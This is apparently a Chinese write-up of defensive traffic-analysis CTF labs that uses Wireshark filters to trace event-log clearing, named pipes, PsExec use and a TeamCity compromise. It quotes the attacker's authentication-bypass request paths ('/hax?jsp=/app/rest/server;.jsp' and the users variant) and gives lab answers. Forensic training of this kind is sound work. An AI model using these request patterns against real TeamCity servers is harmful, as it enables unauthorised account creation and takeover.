

Q4:File => Traffic-1 清除eventlog尝试的时间戳是什么?(24 小时制 - 协调世界时)

默认情况下,Wireshark 使用的时间格式是从捕获第一个数据包开始计算的秒数。因此,我们必须首先更改时间格式才能得到我们想要的结果。

View > Time Display Format即视图->时间显示格式

过滤SMB流量,搜索关键词Clear来观察清除文件的操作

或者在 Windows 系统中, ClearEventLogW 函数是通过具有操作编号 0 的 RPC 操作来调用的,过滤语句:

dcerpc.opnum == 0

也可以直接过滤分析SMB协议中对eventlogger的操作:

答案:2020–09–23 16:50:16





Q5:File => Traffic-2 一名攻击者使用了一种名为“命名管道”的通信方法。命名管道用于远程过程调用(RPC),它允许一个程序在网络上向另一个程序请求服务。使用此命名管道进行通信的服务名称是什么?

命名管道(Named Pipes) 是一种进程间通信(IPC, Inter-Process Communication)机制,它允许不同程序(或进程)在同一台计算机或跨网络进行数据交换。其核心特点是通过一个命名标识符(名称)建立通信通道,而非匿名管道(如普通管道)只能用于父子进程间的通信。

在 Windows 中,命名管道有助于应用程序、服务和系统组件之间的通信。每个管道都有一个唯一的路径,格式为 \\.\PIPE\name ,其中 name 表示它所提供的特定功能或服务。这种独特的命名方式使得每个管道都能发挥特定的作用,例如远程服务管理或文件访问。

要在网络流量中定位命名管道,可在 Wireshark 中应用过滤语法 frame contains 5c:00:50:00:49:00:50:00:45 它能过滤出与 \PIPE 相关的数据包。

frame contains 5c:00:50:00:49:00:50:00:45

在 Wireshark 中,使用 Ctrl+F 在数据包内容中搜索 PIPE 。此搜索将帮助您定位涉及命名管道的数据包。检查这些数据包的详细信息,以识别特定的服务名称,例如 svcctl 代表服务控制管理器或 samr 代表安全帐户管理器,这可以揭示攻击者所使用的服务。

这里的atsvc是与 ATSVC(Active Time Service)相关的命名管道,它是 Windows 操作系统中的一个服务组件,用于管理时间同步和活动时间相关的任务。

该命名管道可以用来在不同的服务或进程之间传递时间同步信息。

DCERPC(Distributed Computing Environment / Remote Procedure Call)协议是一种用于在分布式环境中执行远程过程调用(RPC)的协议。它被广泛用于不同系统之间的通信,尤其在 Windows 操作系统中,常用于支持各种网络服务的远程调用功能。

ISystemActivator是一个通过 DCERPC 协议进行通信的接口。它通常用于 Windows 系统服务的远程激活和管理,尤其在需要远程执行服务启动、激活等操作时使用。

答案:atsvc





Q6:File => Traffic-2 172.16.66.1 与 172.16.66.36 之间的通信持续了多长时间?

统计->会话

答案:11.7247

Q7:File => Traffic-3 用于设置可能被视为可疑的请求的用户名是什么?

使用过滤语句:

ntlmssp.auth.username

答案:backdoor



Q8:File => Traffic-3 用于远程执行进程的可执行文件的名称是什么?

过滤smb协议流量,在流量中查找“Create”这些数据包中应能看到可执行文件的名称:

或者直接搜索.exe

答案:PSEXESVC.exe





JetBrains Lab(流量分析)

在最近的一次安全事件中,攻击者成功利用了我们网络服务器中的一个漏洞,得以上传网页后门并完全掌控了系统。攻击者还利用被攻破的网络服务器作为进一步恶意活动的跳板,包括篡改数据。

作为调查的一部分,您将获得攻击期间的网络流量数据包捕获(PCAP),以便拼凑出攻击的时间线并确定攻击者所使用的方法。目标是确定初始入侵点、攻击者的工具和技术以及受攻击影响的范围。

要VIP

原文地址:CTF Write-up: JetBrains (Certified Cyber Defenders) | by itsGir | Medium



Q1:攻击者的 IP 地址是什么?

这是最难回答的问题。原因很简单,就是所提到的 IP 地址位置相当靠后。最初找到的 IP 地址似乎表明这是攻击者所为,但事实并非如此。

根据线索答题:

- 攻击者利用了一个漏洞

- 攻击者上传了一个网页后门。

- 攻击者利用该网络服务器作为发起其他恶意活动的跳板。

我们实际上无法利用第三点进行调查,因为它发生在漏洞利用之后。我们也不能用第一点,因为我们还不知道正在利用的是什么漏洞。但我们能够调查第二点:上传网页后门。

要上传文件,必须观察包含该文件的 POST 请求。因此,让我们从专门筛选 POST 请求开始:

http.request.method == POST



如您所见,这里有一堆 POST 请求。如果您认为答案是 197.32.146.131 或 156.197.187.149,那可就错了。为什么呢?因为这些 POST 请求中的大多数似乎都不表明有上传操作在进行。不过,如果您向下滚动查看这些请求,最终会发现一个由不同 IP 地址发起的指向 /admin/pluginUpload.html 的 POST 请求:

这表明有一个恶意文件作为插件被上传到了服务器。这似乎与所描述的情况相符,而这个 IP 地址实际上就是回答问题 1 的正确 IP 地址。

Q2:为了识别潜在的漏洞利用情况,我们正在运行的网络服务器服务是哪个版本?



我们现在知道了攻击者的 IP 地址,所以这将有助于进行更具体的搜索。让我们筛选出来自这个 IP 地址的所有 HTTP 请求:

ip.src == xxx.xxx.xxx.xxx && http

这些请求中的大多数似乎都与身份验证有关,但请特别留意此截图底部的两个请求:

GET /hax?jsp=/app/rest/server;.jsp

/app/rest/server 是 JetBrains TeamCity 的默认 REST API 端点。

某些服务器(如 Apache Tomcat)会将 ; 后的内容视为参数,从而忽略后续字符。例如:

/app/rest/server;.jsp ➔ 实际访问 /app/rest/server,但强制以 JSP 解析。

此请求尝试将非 JSP 文件(如 /app/rest/server)当作 JSP 执行,触发服务器解析漏洞。

直接访问 /app/rest/server 可能暴露服务器状态、版本信息或管理接口。



右键点击数据包(24701 或 24702),然后沿着 HTTP 流查看:

在请求的响应体中,您会找到一个名为 <server version> 的元数据字段。此字段包含问题 2 的正确答案。



Q3:利用我们服务版本中的已知漏洞,攻击者利用的是哪个 CVE 编号?

在谷歌上搜索所发现的 TeamCity 版本的漏洞,您会找到这篇文章:

这两个 CVE 中的一个是身份验证绕过漏洞,另一个是路径遍历漏洞(查找这两个漏洞的 CVE 数据库条目)。根据到目前为止您在 PCAP 文件中看到的行为,您应该能够弄清楚这两个 CVE 中哪一个才是正确答案。好运!

ps:deepseek有点猛了

Q4:攻击者利用该漏洞创建了一个用户账户。他设置了哪些凭证?

您是否仍保持 HTTP 流的打开状态?很好。向下滚动一点点,您会看到一个向 /hax?jsp=/app/rest/users;.jsp 发出的 POST 请求,其中包含用户名和密码:

可以确定上一题答案是身份验证绕过漏洞了

设置的凭证:“username”:”password”

Q5:攻击者上传了一个网页后门以确保能访问该系统。攻击者上传的文件叫什么名字?

现在我们来看一下网页后门本身。幸运的是,它恰好也在同一个 HTTP 流中。继续向下滚动,直到找到我们在这篇文章开头提到的那个请求,也就是向 /admin/pluginUpload.html 发送的 POST 请求:

这里有一个文件名,这是第 5 题的正确答案。您还会发现这是一个 ZIP 文件。

Q6:攻击者是什么时候通过网络后门执行其第一条命令的?



要回答这个问题,您需要了解 ZIP 文件的内容,因为网络后门并非 ZIP 文件本身,而是文件中的内容。您可以通过向下滚动一点点查看此请求,然后您会看到以下这一行:

这一行表明,ZIP 文件中包含一个 JAR 文件,该文件会在网络服务器上创建一个 JSP 文件(即 Jakarta Server Page,以前称为 Java 服务器页面)。



这表明该 WebShell 实际上是 JSP 文件。那么,让我们在 Wireshark 中构建一个查询,以查看攻击者与该文件的交互情况:

ip.src == xxx.xxx.xxx.xxx && http.request.method == POST && http.request.uri contains "xxxxxx.jsp"



我们现在已经找到了攻击者所使用的所有 WebShell 交互。现在的问题是:第一次交互是在什么时候进行的?为此,请点击第一个,然后查看底部的帧信息:

Arrival time是这里第 6 题的正确答案。

Q7:攻击者篡改了一个包含网络服务器管理员用户凭证的文本文件,他往里面写了什么新内容?

这个问题表明攻击者将文本写入了一个文件。由于我们还知道这是基于 Linux 的系统,所以可以推断攻击者使用的命令很可能是以下这类:

echo "text to write" > "file to write into"



问题在于,我们尚未找到攻击者使用的命令。但我们已经非常接近了。如果您查看第 6 题底部的请求,有一个名为“HTML 表单 URL 编码:application/x-www-form-urlencoded”的标头。打开它,您会发现以下内容:



为了找到有问题的命令,请打开其他请求并查找攻击者使用的命令——这也会为您提供有关攻击者在您的系统上所做操作的宝贵信息。最终,您会遇到这个命令:

Q8:在上一个问题(第 7 题)中,攻击者篡改文本文件时所采取的操作对应的 MITRE 技术 ID 是什么?



这个问题可以通过纯粹的知识来回答,如果您恰好熟悉所有的 MITRE ATT&CK 策略和技术的话。如果不是(这也很正常,因为 MITRE 的策略和技术数量庞大),您可以查找一下。我在谷歌上搜索了“MITRE 对文本文件进行篡改”,这让我找到了主要技术“数据操纵”。这一技术有三个子技术:

你应该能够找出这三者中哪一个与手头的问题相关。问问自己,在问题7中找到的凭证文件是否存储在文件系统中、是否在运行时被传输或使用。



篡改文本文件:T1565

Q9:攻击者试图从容器中逃出但未成功,他当时使用了什么命令?



到目前为止,您找到的所有指令似乎都没有表明要从“容器”中逃脱。但如果您继续查找,就会发现这个请求:

您应该能够明白 Docker 建议使用容器。这将是第 9 题的正确答案。如果您继续浏览,还会发现该命令的几种变体。

RetailBreach Lab(流量分析)



